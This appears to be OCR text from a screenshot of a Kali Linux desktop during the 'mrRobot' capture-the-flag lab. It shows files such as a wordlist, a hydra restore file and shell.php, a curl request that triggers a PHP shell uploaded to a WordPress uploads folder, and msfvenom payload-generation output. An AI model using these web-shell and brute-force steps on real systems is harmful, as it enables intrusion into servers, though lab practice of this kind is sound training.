 Applications
File Edit View VM Tabs Help
Kali-Linux-2018.3-vm-i386
mrRobot
12.34 / 11.13 / 10.84
com.android.systemui
#!
mount-
shared-
folders.sh
#!
restart-vm-
tools.sh
flag1.txt
fsocity.dic
hydra.
restore
sorted.dic
php
shell.php
$_
root@kali: ~/Desktop
root@kali: ~
File Edit View Search Terminal Help
root@kali:~# curl http://192.168.25.130/wp-content/uploads/2019/05/shell.php
.12
[-] No platform was selected, choosing Msf::Module::Platform::PHP from the paylo
ad
[-] No arch selected, selecting arch: php from the payload
No encoder or badchars specified, outputting raw payload
Payload size: 1115 bytes
root@kali:~/Desktop#